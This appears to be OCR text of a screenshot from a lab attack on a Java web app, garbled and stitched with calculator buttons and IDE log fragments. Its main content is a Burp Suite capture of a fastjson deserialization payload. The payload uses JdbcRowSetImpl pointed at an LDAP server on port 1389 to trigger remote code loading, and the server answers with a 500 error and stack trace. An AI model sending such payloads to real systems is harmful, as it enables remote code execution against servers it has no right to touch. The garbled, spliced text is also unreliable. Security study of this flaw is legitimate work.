 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
Database
:1389/o=tomcat",
.util.http.parser.Cookie.logInvalidHeader A cookie header was receiv
er.servlet.TldScanner.scanJars
lina.startup.HostConfig.deployDirectory Deployment of web application
ork.web.servlet.handler.AbstractHandlerExceptionResolver.logException
1 Event Log
42:67 CRLF UTF-8 4 spaces
Request
Raw Params Headers Hex
POST /123456_war/test HTTP/1.1
Host: 192.168.83.11:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=E4AB476BC2063E69AB4CC4600E2AAF84
Upgrade-Insecure-Requests: 1
Content-Length: 192
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type
":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.83.11:1389/o=to
mcat","autoCommit":true}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render Keyword
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Date: Wed, 02 Dec 2020 07:49:13 GMT
Connection: close
Content-Length: 11805
<!doctype html><html lang="zh"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 –
Internal Server Error</h1><hr class="line" /><p><b>Type</b> 异常报告</p><p><b>消息</b> Request
processing failed; nested exception is com.alibaba.fastjson.JSONException: set property error,
autoCommit</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>Exception</b></p><pre>org.springframework
.web.util.NestedServletException: Request processing failed; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:901)
javax.servlet.http.HttpServlet.service(HttpServlet.java:665)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:875)
javax.servlet.http.HttpServlet.service(HttpServlet.java:750)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
net.bull.javamelody.MonitoringFilter.doFilter(MonitoringFilter.java:239)
net.bull.javamelody.MonitoringFilter.doFilter(MonitoringFilter.java:215)
</pre><p><b>Root Cause</b></p><pre>com.alibaba.fastjson.JSONException: set property error,
autoCommit
com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:132)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:5
? < + > Type a search term 0 matches
11,965 bytes | 1,178 millis